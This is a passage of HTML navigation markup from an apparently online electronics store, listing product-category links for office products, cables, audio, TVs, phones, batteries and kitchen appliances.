<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
